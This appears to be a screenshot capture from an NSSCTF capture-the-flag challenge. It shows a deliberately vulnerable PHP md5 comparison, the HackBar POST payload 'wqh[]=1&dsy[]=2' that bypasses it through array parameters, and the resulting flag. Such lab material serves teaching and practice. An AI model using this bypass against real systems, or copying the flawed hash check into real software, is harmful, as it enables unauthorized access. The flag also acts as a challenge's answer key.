 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['wqh']!==$_POST['dsy']&&md5($_POST['wqh'])===md5($_POST['dsy'])){
echo $FLAG;
}
NSSCTF{ac4acae1-742b-49d8-ad49-3c0c76097076}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://node5.anna.nssctf.cn:29597/f1na11y.php
Use POST method
enctype
application/x-www-form-urlencod
Body
wqh[]=1&dsy[]=2
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1